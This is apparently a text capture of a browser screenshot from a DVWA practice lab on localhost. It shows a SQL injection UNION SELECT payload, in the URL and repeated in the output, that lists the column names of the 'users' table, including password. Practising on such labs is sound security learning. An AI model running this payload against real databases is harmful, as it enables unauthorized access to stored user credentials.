 localhost/dvwa/vulnerabilities/sqli/?id=%27+UNION+SELECT+null%2C+column_name+FROM+information_schema.columns+WHERE+table_name%3D%27users%27+--+&Submit...
Import favorites
YouTube
Maps
Solutions | JEE Main...
Learner Dashboard...
SHL
ABES Internet Servic...
Interview Maste...
Other favorites
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: ' UNION SELECT null, column_name FROM information_schema.columns WHERE table_name='users' --
First name:
Surname: user_id
ID: ' UNION SELECT null, column_name FROM information_schema.columns WHERE table_name='users' --
First name:
Surname: first_name
ID: ' UNION SELECT null, column_name FROM information_schema.columns WHERE table_name='users' --
First name:
Surname: last_name
ID: ' UNION SELECT null, column_name FROM information_schema.columns WHERE table_name='users' --
First name:
Surname: user
ID: ' UNION SELECT null, column_name FROM information_schema.columns WHERE table_name='users' --
First name:
Surname: password
ID: ' UNION SELECT null, column_name FROM information_schema.columns WHERE table_name='users' --
First name:
Surname: avatar
ID: ' UNION SELECT null, column_name FROM information_schema.columns WHERE table_name='users' --
First name:
Surname: last_login
ID: ' UNION SELECT null, column_name FROM information_schema.columns WHERE table_name='users' --
First name:
Surname: failed_login
ID: ' UNION SELECT null, column_name FROM information_schema.columns WHERE table_name='users' --
First name:
Surname: CURRENT_CONNECTIONS
ID: ' UNION SELECT null, column_name FROM information_schema.columns WHERE table_name='users' --
First name:
Surname: TOTAL_CONNECTIONS
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/